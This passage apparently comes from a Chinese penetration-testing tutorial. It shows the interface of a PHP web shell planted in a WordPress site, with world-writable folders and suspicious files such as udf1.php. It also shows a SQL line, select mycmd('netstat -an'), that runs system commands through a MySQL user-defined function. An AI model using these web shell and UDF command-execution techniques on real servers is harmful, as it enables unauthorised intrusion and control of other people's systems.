 [Back] [Home] [Shell (1) (2)] [Upload] [Tools] [PHPinfo] [DEL Folder] [SQL] [Self Remover]
A B C D E F G H I J K L M N O P Q R S T U V W X Y Z
:: Create folder :: Create file :: Read file if safe mode is On ::
Filename Tools Size Owner/Group Perms
aspnet_client DIR 0/0 drwxrwxrwx
wp-admin DIR 0/0 drwxrwxrwx
wp-content DIR 0/0 drwxrwxrwx
wp-includes DIR 0/0 drwxrwxrwx
config.php [options] 81.32 kb 0/0 -rw-rw-rw-
config1.php [options] 81.32 kb 0/0 -rw-rw-rw-
index.php [options] 397 b 0/0 -rw-rw-rw-
license.txt [options] 15.05 kb 0/0 -rw-rw-rw-
livv.jpg [options] 8.95 kb 0/0 -rw-rw-rw-
machao.jpg [options] 2.94 kb 0/0 -rw-rw-rw-
readme.html [options] 7.09 kb 0/0 -rw-rw-rw-
udf1.php [options] 86.02 kb 0/0 -rw-rw-rw-
wp-app.php [options] 39.45 kb 0/0 -rw-rw-rw-
wp-atom.php [options] 220 b 0/0 -rw-rw-rw-
wp-blog-header.php [options] 274 b 0/0 -rw-rw-rw-
wp-comments-post.php [options] 3.70 kb 0/0 -rw-rw-rw-
wp-commentsrss2.php [options] 238 b 0/0 -rw-rw-rw-
图 18
SQL命令:
select mycmd('netstat -an'); 执行命令
回显结果: